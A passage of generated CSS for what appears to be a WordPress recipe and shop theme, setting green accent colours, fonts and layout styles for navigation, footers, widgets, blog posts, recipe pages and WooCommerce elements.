ul li a { font-family: , sans-serif; font-size : 15px; font-weight : ; line-height : 26px; color: #111111; text-transform : ; font-style: normal; } .site-header .main-navigation nav ul > li > a:hover, .site-header .main-navigation ul.menu > li > a:hover, .site-header .main-navigation ul.menu > li.current-menu-item > a, .site-header .main-navigation ul.menu > li.current > a { color: #40aa2e; } .site-header .main-navigation nav ul li a.active { color: #40aa2e; } .trheader .site-header .main-navigation nav > ul > li > a, .trheader .site-header .main-navigation .menu > li > a { color: #ffffff; } .header-style-5.trheader .site-header .main-navigation nav > ul > li > a:hover, .header-style-5.trheader .site-header .main-navigation nav > ul > li.current-menu-item > a:hover, .header-style-5.trheader .site-header .main-navigation nav > ul > li a.active, .header-style-5.trheader .site-header .main-navigation nav > ul > li.current > a, .header-style-1 .site-header .main-navigation ul.menu > li.current > a:hover, .header-style-1 .site-header .main-navigation ul.menu > li.current-menu-item > a:hover, .header-style-1 .site-header .main-navigation ul li a.active, .header-style-1 .site-header .main-navigation ul.menu > li.current-menu-item > a, .header-style-1 .site-header .main-navigation ul.menu > li.current > a { color: #40aa2e; } .trheader.non-stick .site-header .main-navigation ul.menu > li > a, .trheader.non-stick .site-header .search-box .search-button i, .trheader.non-stick .header-icon-seperator, .trheader.non-stick .header-icon-area .cart-icon-area > a { color: #ffffff; } .nav-action-elements-layout ul li .fill-btn { background-color: rgba(64, 170, 46, 1); } .nav-action-elements-layout ul li .fill-btn:hover { background-color: rgba(64, 170, 46, 0.8); } .site-header .main-navigation ul li ul li { background-color: #ffffff; } .site-header .main-navigation ul li ul li:hover { background-color: #ffffff; } .site-header .main-navigation ul li ul li a { font-family: , sans-serif; font-size : 16px; font-weight : 400; line-height : 26px; color: #111111; text-transform : ; font-style: normal; } .site-header .main-navigation ul li ul li:hover > a { color: #40aa2e; } .stick .site-header { border-color: #40aa2e} .site-header .main-navigation ul li.mega-menu > ul.sub-menu { background-color: #ffffff} .site-header .main-navigation ul li.mega-menu ul.sub-menu li a, .site-header .main-navigation ul li.mega-menu > ul.sub-menu li:before { color: #111111} .mean-container a.meanmenu-reveal, .mean-container .mean-nav ul li a.mean-expand { color: #40aa2e; } .header-style-3 .header-bottom .main-navigation, .mean-container a.meanmenu-reveal span { background-color: #40aa2e; } .mean-container .mean-bar {  border-color: #40aa2e; } .site-header .main-navigation ul li.mega-menu ul.sub-menu li a:hover { color: #40aa2e; } .mean-container .mean-nav ul li a { font-family: , sans-serif; font-size : 16px; font-weight : 400; line-height : 26px; color: #111111; text-transform : ; font-style: normal; } .mean-container .mean-nav ul li a:hover, .mean-container .mean-nav > ul > li.current-menu-item > a { color: #40aa2e; } .site-header .search-box .search-text { border-color: #40aa2e; } .header-style-2.trheader .site-header .header-social li a:hover { color: #40aa2e; } .header-style-2 .nav-action-elements-layout ul li .login-btn:hover { color: #40aa2e; } .header-style-3 .header-contact .fa, .header-style-3.trheader .header-social li a:hover { color: #40aa2e; } .header-style-3.trheader .header-contact li a, .header-style-3.trheader .header-social li a { color: #ffffff; } .site-header .header-social li a:hover { color: #40aa2e; } .header-style-4 .header-contact .fa, .header-style-4 .header-social li a:hover, .header-style-4.trheader .header-social li a:hover { color: #40aa2e; } .header-style-4.trheader .header-contact li a, .header-style-4.trheader .header-social li a { color: #ffffff; } .header-style-5 .header-menu-btn { background-color: #40aa2e; } .trheader.non-stick.header-style-5 .header-menu-btn { color: #ffffff; } .header-style-6.trheader .site-header .header-social li a:hover { color: #40aa2e; } body { font-family: , sans-serif; font-size: 18px; line-height: 30px; font-weight: 400; } h1 { font-family: Oxygen, sans-serif; font-size: 36px; line-height: 48px; font-weight: 700; } h2 { font-family: Oxygen, sans-serif; font-size: 28px; line-height: 42px; font-weight: 700; } h3 { font-family: Oxygen, sans-serif; font-size: 22px; line-height: 36px; font-weight: 700; } h4 { font-family: Oxygen, sans-serif; font-size: 20px; line-height: 30px; font-weight: 700; } h5 { font-family: Oxygen, sans-serif; font-size: 18px; line-height: 28px; font-weight: 700; } h6 { font-family: Oxygen, sans-serif; font-size: 16px; line-height: 26px; font-weight: 700; } .entry-banner .entry-banner-content h1 { color: #ffffff; } .breadcrumb-area .entry-breadcrumb span a, .breadcrumb-trail ul.trail-items li a { color: #ffffff; } .breadcrumb-area .entry-breadcrumb span a:hover, .breadcrumb-trail ul.trail-items li a:hover { color: #646464; } .breadcrumb-trail ul.trail-items li, .breadcrumb-area .entry-breadcrumb .breadcrumb-seperator { color: #ffffff; } .breadcrumb-area .entry-breadcrumb > span:last-child, .breadcrumb-trail ul.trail-items li > span { color: #dacece; } .entry-banner:after {   background: rgba(64, 170, 46, 0.95); } .entry-banner .entry-banner-content .delimiter { color: #ffffff; } .scrollToTop { background-color: #40aa2e; border-color: #40aa2e; } .footer-top-area { background-color: #000000; } .footer-top-area .widget h3 { color: #ffffff; } .footer-top-area .widget { color: #ffffff; } .footer-bottom-area a:link, .footer-bottom-area a:visited, .footer-top-area .widget a:link, .footer-top-area .widget a:visited, .footer-top-area .rt_footer_social_widget .footer-social li a i, .footer-style-3 .footer-social ul li a, .footer-style-4 .footer-social ul li a, .footer-style-5 .footer-bottom-social ul li a { color: #ffffff; } .footer-top-area .widget a:hover, .footer-top-area .widget a:active, .footer-bottom-area a:hover, .footer-bottom-area .widget ul li a:hover, .footer-style-4 .footer-social ul li a:hover, .footer-style-5 .footer-bottom-social ul li a:hover { color: #ffffff; } .footer-bottom-area { background-color: #ffffff; color: #ffffff; } .footer-top-area, .footer-bottom-area .footer-bottom-left { color: #ffffff; } .rt-box-title-1 span { border-top-color: #40aa2e; } .footer-top-area .rt_footer_social_widget .footer-social li a:hover i, .footer-style-3 .footer-social ul li a:hover { color: #ffffff; } .footer-area .copyright a:hover { color: #40aa2e; } .search-form .input.search-submit { background-color: #40aa2e; border-color: #40aa2e; } .search-form .input.search-submit a:hover { color: #40aa2e; } .tagcloud a:hover { background: #40aa2e; } .widget ul li a:hover, .sidebar-widget-area .widget ul li a:hover { color: #40aa2e; } .sidebar-widget-area .widget .rt-slider-sidebar .rt-single-slide .testimo-info .testimo-title h3, .sidebar-widget-area .rt_widget_recent_entries_with_image .media-body .posted-date a, .sidebar-widget-area .widget ul li.active a, .sidebar-widget-area .widget ul li.active a:before, .footer-top-area .search-form input.search-submit, .footer-top-area ul li:before, .footer-top-area ul li a:before { color: #40aa2e; } .footer-top-area .search-form input.search-submit, .footer-top-area ul li a:before, .footer-top-area .stylish-input-group .input-group-addon button i, .footer-top-area .widget_archive li a:before {  color: #40aa2e; } .footer-top-area .stylish-input-group .input-group-addon button:hover, .element-sidebar-title h3:after { background: #40aa2e; } .rt-box-title-1, .footer-top-area .search-form button { background-color: #40aa2e; } .footer-topbar , .footer-topbar .emergrncy-content-holder{ background: #40aa2e; } .footer-topbar .emergrncy-content-holder:before { border-color: transparent #40aa2e; } .sidebar-widget-area .widget h3:after, .sidebar-widget-area .widget h3.widgettitle:after, .elementor-widget-container h5:after { background-color: #40aa2e; } .rt-news-box .media-body h3 a:hover, .post-tab-layout .entry-title a:hover, .rt-news-box .post-box-date ul li i, .post-tab-layout .post-box-date ul li i, .feature-post-layout .post-box-date ul li i, .post-box-style .post-box-date ul li i {   color: #40aa2e; } .sidebar-widget-area .widget ul li a:before, .sidebar-widget-area .widget_recent_comments ul li.recentcomments > span:before {   color: #40aa2e; } .feature-post-layout .entry-title a:hover, .post-box-style .media-body h3 a:hover, .post-box-style .post-box-date ul li a:hover, .feature-post-layout .post-box-date ul li a:hover { color: #40aa2e; } .widget-latest ul.block-list .single-item .item-content .item-ctg a, .widget-latest ul.block-list .single-item .item-content .item-title a:hover, .widget-latest ul.block-list .single-item .item-content .item-post-by a:hover, .widget-latest ul.block-list .single-item .item-content i { color: #40aa2e; } .widget-latest ul.block-list .single-item .item-img .count-number { background-color: rgba(64, 170, 46, 0.8); } .apsc-theme-4 .apsc-each-profile:hover .apsc-inner-block { background-color: #40aa2e; } .mc4wp-form .form-group .item-btn { background-color: rgba(64, 170, 46, 1); } .mc4wp-form .form-group .item-btn:hover { background-color: rgba(64, 170, 46, 0.8); } a:link, a:visited, .entry-footer .about-author .media-body .author-title, .entry-title h1 a{ color: #40aa2e; } .comments-area .main-comments .replay-area a:hover, .comments-area .main-comments .replay-area a:after { color: #40aa2e; } .blog-style-2 .readmore-btn:hover { background-color: #40aa2e; color: #ffffff; } .blog-layout-1.sticky .blog-box, .blog-layout-4.sticky .blog-box, .blog-layout-2.sticky, .blog-layout-3.sticky { border-color: #40aa2e; } .blog-box .blog-img-holder .entry-content { background: #40aa2e; } .blog-box .blog-bottom-content-holder ul li i , .blog-box .blog-bottom-content-holder ul li a:hover { color: #40aa2e; } .comments-area > h4:before, .comment-respond > h4:before { background: #40aa2e; } .error-page-area {   background-color: #ffffff; } .error-page-area .text-1 {  color: #111111; } .error-page-area .text-2 { color: #444444; } #respond form .btn-send { background-color: rgba(64, 170, 46, 1); } #respond form .btn-send:hover { background-color: rgba(64, 170, 46, 0.8); } .item-comments .item-comments-list ul.comments-list li .comment-reply { background-color: #40aa2e; } .title-bar35:after { background: #40aa2e; } a.blog-button { color: #40aa2e !important;  border-color: #40aa2e; } .ranna-button-2 { background: #40aa2e; border-color: #40aa2e; } .entry-content a.grid-fill-btn:hover:after, .entry-content .rt-grid-fill-btn a.grid-fill-btn:hover:after { color: #40aa2e; } .ranna-button-1:hover { background: #40aa2e; border-color: #40aa2e; } .ranna-primary-color { color: #40aa2e; } .wpcf7-form input[type="submit"] { background: #40aa2e; } .wpcf7-form input[type="submit"]:hover { background: rgba(64, 170, 46, 0.8); } .entry-content .item-btn, .rtin-content .item-btn { color: #40aa2e; } .entry-content .blog-post-button:hover {   background: #40aa2e; } .entry-footer ul.item-tags li a:hover, .entry-content .blog-post-button i:before { color: #40aa2e; } .ui-cat-tag span a:hover {   background: #40aa2e; } .post-navigation .post-nav-title a:hover, .about-author ul.author-box-social li a:hover, .entry-footer .item-tags a:hover, .post-navigation .prev-article:hover, .post-navigation .next-article:hover, .post-navigation .prev-article a:hover, .post-navigation .next-article a:hover, .entry-header .entry-meta ul.post-light li a:hover { color: #40aa2e; } .entry-header .entry-post-meta ul li a, .blog-box .entry-content ul li i, .entry-header .entry-meta ul li i, .entry-footer .item-tags span { color: #40aa2e; } .entry-header .entry-meta .post-date, .post-detail-style2 .entry-meta .post-date {  background: #40aa2e; } .comments-area h4:after, .rt-related-post .title-section h2:after, .single-recipe-layout1 .comment-respond h2:before, .section-heading:before { background-color: #40aa2e; } .entry-content ol li:before, .single-post .entry-content ol li:before, blockquote p:before { color: #40aa2e; } .single-recipe-layout1 .ctg-name a, .single-recipe-layout1 .entry-meta .single-meta i, .single-recipe-layout1 .entry-meta .single-meta a:hover, .single-recipe-layout1 .entry-meta .single-meta a:hover span, .single-recipe-layout2 .entry-meta .single-meta i, .single-recipe-layout2 .entry-meta .single-meta a:hover, .single-recipe-layout2 .entry-meta .single-meta a:hover span, .single-recipe-layout2 .recipe-author .author-social a:hover, .single-recipe-layout2 .next-prev-post .prev-post .item-content .post-title a:hover, .single-recipe-layout2 .next-prev-post .next-post .item-content .post-title a:hover { color: #40aa2e; } .action-item li button:hover { color: #40aa2e; } .action-item li.action-share-hover .action-share-wrap:before { border-bottom-color: #40aa2e; } .action-item li.action-share-hover .action-share-wrap a, .single-recipe-layout1 .direction-wrap-layout1 .serial-number, .single-recipe-layout1 .tag-share ul li .inner-tag li a:hover, .single-recipe-layout2 .tag-share ul li .inner-tag li a:hover { background-color: #40aa2e; } .product-box-layout2 .item-content .item-title a:hover { color: #40aa2e; } .single-recipe-layout1 .recipe-reviews .reviews-single-item .item-btn > a i, .single-recipe-layout1 .recipe-reviews .reviews-single-item .item-btn:hover > a { color: #40aa2e; } .blog-layout-1 .entry-header .entry-thumbnail-area .post-date1 { background: #40aa2e; } .blog-layout-1 .entry-header .entry-content h3 a:hover {  color: #40aa2e; } .blog-layout-1 .entry-header .entry-content .ranna-button-7 {  background: #40aa2e; } .rt-blog-layout .entry-thumbnail-area ul li i {  color: #40aa2e; } .rt-blog-layout .entry-thumbnail-area ul li a:hover {  color: #40aa2e; } .rt-blog-layout .entry-thumbnail-area ul .active {  background: #40aa2e; } .rt-blog-layout .entry-content h3 a:hover {  color: #40aa2e; } .blog-box .blog-social li a:hover i {  color: #40aa2e; } .blog-box .blog-img-holder .entry-content {  background: #40aa2e; } .blog-layout-2 .entry-meta .blog-cat ul li a, .entry-footer .post-share > span, .entry-footer .post-share .share-links a:hover {  color: #40aa2e; } .blog-box .entry-content h3 a:hover, .blog-layout-2 .entry-content h3 a:hover, .blog-layout-3 .entry-content h3 a:hover, .blog-box .blog-bottom-content-holder h3 a:hover, .rt-related-post-info .post-title a:hover, .rt-related-post-info .post-date ul li i { color: #40aa2e; } .blog-box .entry-content ul li a:hover, .blog-layout-2 .entry-meta ul li a:hover, .blog-layout-3 .entry-meta ul li a:hover { color: #40aa2e; } .pagination-area.user a.next.page-numbers:hover, .pagination-area.user span.current, .pagination-area.user a:hover, .pagination-area li.active a:hover, .pagination-area ul li.active a, .pagination-area ul li a:hover, .pagination-area ul li span.current{ background-color: #40aa2e; } .wpcf7-form .form-group .form-control:focus { border-color: #40aa2e; } .team-details-social li a {  background: #40aa2e;  border: 1px solid #40aa2e; } .team-details-social li:hover a {  border: 1px solid #40aa2e; } .team-details-social li:hover a i {  color: #40aa2e; } .skill-area .progress .lead {  border: 2px solid #40aa2e; } .skill-area .progress .progress-bar {  background: #40aa2e; } .team-details-info li i {  color: #40aa2e; } .woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle, .rt-woo-nav .owl-custom-nav-title::after, .rt-woo-nav .owl-custom-nav .owl-prev:hover, .rt-woo-nav .owl-custom-nav .owl-next:hover, .woocommerce ul.products li.product .onsale, .woocommerce span.onsale, .woocommerce a.added_to_cart, .woocommerce #respond input#submit:hover, .woocommerce div.product form.cart .button, .woocommerce input.button:hover, p.demo_store, .woocommerce #respond input#submit.disabled:hover, .woocommerce #respond input#submit:disabled:hover, .woocommerce #respond input#submit[disabled]:disabled:hover, .woocommerce a.button.disabled:hover, .woocommerce a.button:disabled:hover, .woocommerce a.button[disabled]:disabled:hover, .woocommerce button.button.disabled:hover, .woocommerce button.button:disabled:hover, .woocommerce button.button[disabled]:disabled:hover, .woocommerce input.button.disabled:hover, .woocommerce input.button:disabled:hover, .woocommerce input.button[disabled]:disabled:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce-account .woocommerce .woocommerce-MyAccount-navigation ul li a { background-color: #40aa2e; } .woocommerce ul.products li.product .price, .woocommerce .product-thumb-area .product-info ul li a:hover .fa, .woocommerce .product-thumb-area .product-info ul li a.add_to_cart_button:hover:after, .woocommerce div.product p.price, .woocommerce div.product span.price, .woocommerce div.product .product-meta a:hover, .woocommerce a.woocommerce-review-link:hover { color: #40aa2e; } .woocommerce-message, .woocommerce-info { border-color: #40aa2e; } .woocommerce .product-thumb-area .overlay { background-color: rgba(64, 170, 46, 0.8); } .woocommerce #respond input#submit, .woocommerce button.button, .woocommerce input.button, .woocommerce a.button { background-color: #40aa2e; } .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button:hover, .woocommerce div.product form.cart .button:hover {  background-color: #40aa2e; } .sidebar-widget-area .widget_search form button {  color: #40aa2e; } .sidebar-widget-area .widget_search form button:hover, .woocommerce ul.products li.product h3 a:hover { color: #40aa2e; } .cart-icon-products .widget_shopping_cart .mini_cart_item a:hover {  color: #40aa2e; } .woocommerce .product-thumb-area:after, .woocommerce .sidebar-widget-area ul.product_list_widget li a:after { background-color: rgba(64, 170, 46, 0.8); } .woocommerce .sidebar-widget-area ul.product_list_widget li .woocommerce-Price-amount.amount {  color: #40aa2e; } .woocommerce .section-title:before {  background-color: #40aa2e; } .woocommerce div.product .woocommerce-tabs ul.tabs li.hover a, .woocommerce div.product .woocommerce-tabs ul.tabs li.active a { color: #40aa2e; } .rt-drop, .post-detail-style3 .breadcrumbs-area2 .breadcrumbs-content ul li, .post-detail-style3 .breadcrumbs-area2 .breadcrumbs-content ul li a, .post-detail-style3 .breadcrumbs-area2 .breadcrumbs-content ul li a:hover, .breadcrumbs-area2 .breadcrumbs-content h3 a:hover, .post-detail-style3 .post-3-no-img-meta ul.post-info-light li a:hover, .post-detail-style3 .entry-meta li a:hover, .sidebar-widget-area .widget .corporate-address li i, .sidebar-widget-area .widget .corporate-address li i.fa-map-marker, .rt-news-box .post-cat span a:hover, .rt-news-box .topic-box .post-date1 span a:hover, .rt_widget_recent_entries_with_image .topic-box .post-date1 span a:hover, .sidebar-widget-area .widget.title-style-1 h3.widgettitle, .rt_widget_recent_entries_with_image .topic-box .widget-recent-post-title a:hover, .search-form input.search-submit, .header-style-5.trheader .header-social li a:hover, .header-style-5 .header-social li a:hover, .header-style-5 .header-contact .fa, .header-style-4.trheader .header-social li a:hover, .header-style-4 .header-social li a:hover, .header-style-4 .header-contact .fa, .header-style-3.trheader .header-social li a:hover, .header-style-3.trheader.non-stickh .header-social li a:hover, .header-style-3 .header-contact .fa, ul.news-info-list li i, .about-author .media-body .author-title a:hover, .header-style-2 .header-contact .fa, .search-form input.search-submit:hover, .rt-cat-list-widget li:hover a, .footer-top-area .widget_archive li a:before, .footer-top-area .widget_tag_cloud a:hover, .footer-top-area .search-form input.search-submit, .ui-cat-tag a:hover, .entry-post-meta .post-author a:hover, .post-detail-style2 .post-info-light ul li a:hover, .post-detail-style2 .entry-meta li a:hover, .entry-title a:hover, .comments-area .main-comments .comment-meta .comment-author-name a:hover, .rt-blog-layout .entry-thumbnail-area ul li i, .rt-blog-layout .entry-thumbnail-area ul li a:hover, .rt-blog-layout .entry-content h3 a:hover, .blog-layout-1 .entry-meta ul li a:hover, .blog-box .blog-bottom-content-holder ul li i, .footer-top-area .rt-news-box .dark .rt-news-box-widget .media-body a:hover, .entry-footer .share-social ul a:hover { color: #40aa2e; } .login-box-layout1 .login-form .btn-area .btn-fill.btn-dark:hover, .rt-box-title-2,.blog-box .blog-img-holder .entry-content, button, input[type="button"], input[type="reset"], input[type="submit"], .sidebar-widget-area .widget.title-style-1 h3.widgettitle, .rt-cat-list-widget li:before, .elementor-widget-wp-widget-categories ul li:before, .cat-holder-text, .rt-blog-layout .entry-thumbnail-area ul .active, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li .current, .pagination-area ul li .current, .woocommerce nav.woocommerce-pagination ul li.active a, .blog-layout-2 .entry-meta .blog-cat ul li a:hover, .blog-layout-3 .entry-meta ul li.blog-cat li a:hover {   background-color: #40aa2e; } .post-detail-style2 .cat-holder:before {   border-top: 8px solid #40aa2e; } .footer-top-area .widget_tag_cloud a:hover { background-color: #40aa2e !important; border: 1px solid #40aa2e !important; } .entry-content .wpb_layerslider_element a.layerslider-button, .comments-area h3.comment-num:after {  background: #40aa2e; } .entry-content .btn-read-more-h-b, .pagination-area ul li span .header-style-10.trheader #tophead .tophead-social li a:hover {   border: 1px solid #40aa2e; } .woocommerce nav.woocommerce-pagination ul li span {   border-color: #40aa2e; } .woocommerce nav.woocommerce-pagination ul li .current, .woocommerce nav.woocommerce-pagination ul li a:hover {   background-color: #40aa2e !important; } .woocommerce div.product .share-links a:hover {   color: #40aa2e; } .bottomBorder {   border-bottom: 2px solid #40aa2e; } .search-form input.search-field { border-color: #40aa2e; } .custom-search-input .btn, form.search-form button {   color: #40aa2e; } #respond form input:focus, #respond form textarea:focus { border-color: #40aa2e; } .search-form input.search-submit { background-color: #40aa2e; border: 2px solid #40aa2e; } .sidebar-widget-area .widget.title-style-1 h3.widgettitle span { border-top: 10px solid #40aa2e; } .sidebar-widget-area .widget_tag_cloud a:hover { background-color: #40aa2e; } .cat-holder:before {   border-top: 8px solid #40aa2e; } .footer-top-area .widgettitle:after, .footer-top-area .mc4wp-form .form-group .item-btn {   background: #40aa2e; } .footer-bottom-social ul li a { background-color: #40aa2e; } .footer-bottom-social ul li a:hover {   background-color: #40aa2e; } .nutrition-wrap .item-title i, .ingridients-wrap .item-title i, .shop-box-layout1 .item-content .item-price, .shop-box-layout1 .item-content .item-title a:hover, .single-recipe-layout-2 .swiper-button-prev, .single-recipe-layout-2 .swiper-button-next, .author-box-layout1 .author-social-info .item-number, .author-box-layout1 .author-personal-info .item-content .item-title a:hover, .product-box-layout2 .item-content .entry-meta li a:hover, .product-box-layout2 .item-content .entry-meta li:last-child:hover, .single-recipe-layout1 .item-feature ul li .feature-icon i, .single-recipe-layout1 .item-feature ul li .feature-icon i:before, .single-recipe-layout2 .item-feature ul li .feature-icon i, .single-recipe-layout2 .item-feature ul li .feature-icon i:before, .adv-search-wrap .btn-group .input-group-btn button.btn-adv-serch i:before {   color: #40aa2e; } .error-content-box .item-btn, .submit-recipe-form .btn-upload:hover, .related-recipe .owl-theme .owl-nav .owl-next:hover, .related-recipe .owl-theme .owl-nav .owl-prev:hover, .single-recipe-layout-2 .swiper-button-prev:hover, .single-recipe-layout-2 .swiper-button-next:hover, .adv-search-wrap .btn-group .input-group-btn button.btn-search:hover, .adv-search-wrap .advance-search-form .item-title:before, .single-recipe-layout2 .direction-wrap-layout2 .direction-box-layout2 .serial-number {   background-color: #40aa2e; } .shop-box-layout1 .mask-item:before, .submit-recipe-form .btn-submit:hover { background-color: rgba(64, 170, 46, 0.8); } .single-recipe-layout1 .direction-wrap-layout1 .serial-number:after { border-left-color: #40aa2e; } .submit-recipe-form .btn-submit { background-color: rgba(64, 170, 46, 1); }.entry-content .light-button , .entry-content .light-button i, .entry-content a.grid-fill-btn:hover, .entry-content .rt-grid-fill-btn a.grid-fill-btn:hover, .entry-content .rt-text-with-btn a.light-box:hover { color: #40aa2e !important; } .title-text-button .rtin-dark .ranna-button:hover { color: #40aa2e; } .entry-content a.grid-fill-btn, .entry-content .rt-grid-fill-btn a.grid-fill-btn, .dark-button { border-color: #40aa2e; background: #40aa2e; } .entry-content .rt-text-with-btn a.light-box {   background: #40aa2e; } .title-text-button .rtin-dark .ranna-button { border-color: #40aa2e; background: #40aa2e; } .ig-block .instagallery-actions .igact-instalink {   background: #40aa2e !important; } .ig-block .instagallery-actions .igact-instalink:hover {   background: #40aa2e !important; } .rtin-contact-box .rtin-dark .ranna-button { background: #40aa2e; } .rtin-contact-box .rtin-dark .ranna-button:hover {   background: #40aa2e; } .rtin-contact-box .rtin-light .ranna-button:hover {   background: #40aa2e; } .rt-vc-title-1 h2::after, .rt-vc-title h2:after , .section-title h2:after, .sec-title.style2 .rtin-title:before, .sec-title.style2 .rtin-title:after { background: #40aa2e; } .sec-title.style2 .section-title span { color: #40aa2e; } .slider-left-side-content .side-content, .slider-right-side-content ul.footer-social li a, .fullpage-wrapper .fullpage-scroll-content .item-btn:hover { color: #40aa2e; } .slider-right-side-content ul.footer-social li a:hover { color: #40aa2e; } .fps-menu-list li.active a, .ms-menu-list li a { color: #40aa2e; } .title-text-button .rtin-light .ranna-button { color: #40aa2e; } .ranna-slider-content-layout1 .item-content .sub-title, .product-box-layout1 .item-content .sub-title { color: #40aa2e; } .rt-owl-nav-1.slider-nav-enabled .owl-carousel .owl-nav > div { color: #40aa2e; } .rt-owl-nav-1.slider-dot-enabled .owl-carousel .owl-dots .owl-dot:hover span, .rt-owl-nav-1.slider-dot-enabled .owl-carousel .owl-dots .owl-dot.active span { background: #40aa2e; } .rt-owl-nav-1.slider-nav-enabled .owl-carousel .owl-nav > div:hover { background: #40aa2e; } .rt-owl-nav-2.slider-dot-enabled .owl-carousel .owl-dot:hover span , .rt-owl-nav-2.slider-dot-enabled .owl-carousel .owl-dot.active span { background: #40aa2e; } .rt-owl-nav-2.slider-nav-enabled .owl-carousel .owl-nav > div:hover { background: #40aa2e; } .rt-owl-nav-2.slider-nav-enabled .owl-carousel .owl-nav > div { color: #40aa2e; } .post-grid-default .rtin-single-post .rtin-content h3 a:hover, .recipe-grid-style3 .item-content .item-title a:hover { color: #40aa2e; } .post-grid-default .item-content .entry-meta li i, .post-grid-default .post-footer ul li i, .post-grid-default .rtin-single-post .post-meta ul li i, .post-grid-default .rtin-single-post .post-meta ul li a:hover, .post-grid-default .post-footer ul li a:hover { color: #40aa2e; } .recipe-grid-style3 .item-content ul.entry-meta li a:hover, .recipe-grid-style3 .item-content ul.entry-meta li a:hover span { color: #40aa2e; } .recipe-grid-style3 .item-figure:before { background-color: rgba(64, 170, 46, 0.8); } .post-list-default .rtin-single-post .rtin-content h3 a:hover, .post-list-default .rtin-single-post .rtin-content h4 a:hover, .recipe-list-4 .item-content .item-title a:hover { color: #40aa2e; } .post-list-default .post-meta ul li i, .post-list-default .post-footer ul li i, .post-list-default .post-meta ul li a:hover, .post-list-default .post-footer ul li a:hover, .recipe-list-4 .item-content .entry-meta li a:hover, .recipe-list-4 .item-content .entry-meta li a:hover span { color: #40aa2e; } .recipe-list-4 .item-content .entry-meta li i { color: #40aa2e; } .recipe-list-4 .item-figure:before { background-color: rgba(64, 170, 46, 0.8); } .entry-content .post-box-default a.item-btn {  color: #40aa2e;  }  .post-box-default .rtin-single-post .post-meta ul li i, .post-box-default .post-footer ul li i {  color: #40aa2e;  } .post-box-style4 .rtin-content .sub-title a:hover, .post-box-default .item-content .item-title:hover a, .post-box-default .item-content .entry-meta li a:hover, .post-box-default .entry-meta i, .post-box-default .rtin-single-post .rtin-content h3 a:hover, .post-box-default .rtin-single-post .rtin-content h4 a:hover { color: #40aa2e; } .product-box-layout1 .item-content .item-title a:hover, .product-box-layout3 .item-content .item-title a:hover, .product-box-layout4 .item-content .item-title a:hover { color: #40aa2e; } .product-box-layout1 .item-content .entry-meta li i, .product-box-layout3 .item-content .entry-meta li i, .product-box-layout4 .item-content ul.entry-meta li i { color: #40aa2e; } .product-box-layout1 .item-content .entry-meta li a:hover, .product-box-layout3 .item-content .entry-meta li a:hover, .product-box-layout4 .item-content .entry-meta li a:hover, .product-box-layout1 .item-content .entry-meta li a:hover span, .product-box-layout3 .item-content .entry-meta li a:hover span, .product-box-layout4 .item-content .entry-meta li a:hover span { color: #40aa2e; } .product-box-layout4 .item-figure:before { background-color: rgba(64, 170, 46, 0.8); } .category-box-layout1 .item-content .item-title a:hover { color: #40aa2e; } .category-box-layout1 .item-content .sub-title:before, .product-box-layout1.post-single-style4 .item-content .item-btn { background-color: #40aa2e; } .post-single-default .rtin-single-post .rtin-content h3 a:hover { color: #40aa2e; } .post-single-default .post-footer ul li i, .post-single-default .rtin-single-post .post-meta ul li i, .post-single-default .rtin-single-post .post-meta ul li a:hover, .post-single-default .post-footer ul li a:hover { color: #40aa2e; } .post-slider-default .rtin-single-post .rtin-content h3 a:hover, .ranna-slider-content-layout1 .item-content .item-title a:hover, .featured-box-layout1 .item-content .item-title a:hover { color: #40aa2e; } .post-slider-default .post-meta ul li i, .ranna-slider-content-layout1 .item-content .entry-meta li i, .ranna-slider-content-layout1 .item-content .entry-meta li a i, .recipe-slider-style6 .featured-box-layout1 .item-content ul.entry-meta li i { color: #40aa2e; } .post-slider-default .post-meta ul li a:hover, .ranna-slider-content-layout1 .item-content .entry-meta li a:hover, .ranna-slider-content-layout1 .item-content .entry-meta li a:hover span, .recipe-slider-style6 .featured-box-layout1 .item-content ul.entry-meta li a:hover { color: #40aa2e; } .info-style1 .item-sl .rtin-item-title a:hover, .info-style2 .rtin-item .rtin-item-title a:hover {  color: #40aa2e; } .rtin-contact-address ul li a:hover {  color: #40aa2e; } .info-style4 .rtin-image .rtin-media .rtin-item-title a i { color: #40aa2e; } .info-box .rtin-item-title a:hover { color: #40aa2e !important; } .info-style4.info-box .rtin-item-title a:hover { color: #40aa2e !important; } .rt-text-advertise h2 span, .rt-cta-1 .rtin-cta-contact-button a:hover { color: #40aa2e; } .rt-cta-2 .rtin-cta-right:before , .rt-cta-2 .rtin-cta-right {  background-color: #40aa2e; } .elementor-widget-wp-widget-categories ul li:hover a, .fixed-sidebar-left .elementor-widget-wp-widget-nav_menu ul > li > a:hover { color: #40aa2e; } .product-box .item-content .item-title a:hover, .fix-bar-bottom-copyright .rt-about-widget ul li a:hover, .fixed-sidebar-left .rt-about-widget ul li a:hover { color: #40aa2e; } .barshow .title-bar, .about-info-text h2:after { background-color: #40aa2e; } .adv-search-wrap.search-layout2 .advance-search-form .checkbox-primary input[type="checkbox"]:checked + label::before, .adv-search-wrap .advance-search-form .checkbox-primary input[type="checkbox"]:checked + label::before, .listing-form .checkbox-primary input[type="checkbox"]:checked + label::before, .login-box-layout1 .login-form .checkbox-primary input[type="checkbox"]:checked + label::before, .user-edit.meta-item li.item-btn .btn-fill, .product-box .item-content .meta-item li.item-btn .btn-fill, .my-account-wrap .my-account-content .logout .login-form .checkbox-primary input[type="checkbox"]:checked + label::before { background-color: #40aa2e; border-color: #40aa2e; } .adv-search-wrap.search-layout2 .advance-search-form .item-title:before, .adv-search-wrap.search-layout2 .btn-group .input-group-btn button.btn-search:hover , .adv-search-wrap .advance-search-form .item-title:before, .adv-search-wrap .btn-group .input-group-btn button.btn-search:hover, .listing-form .btn-upload, .product-box .item-content .meta-item li.entry-meta ul li a:hover, .product-box .item-content .meta-item li.ctg-name a:hover i, .login-box-layout1 .login-form .btn-area .btn-fill.btn-primary, .my-account-wrap .my-account-content .logout .login-form .btn-fill, .user-edit.meta-item li.item-btn .btn-fill, .my-account-wrap .my-account-nav a.active, .nav-control-layout3 .owl-nav > button:hover, .submit-recipe-form .additional-input-box.icon-right i:hover { background-color: #40aa2e; } .adv-search-wrap.search-layout2 .btn-group 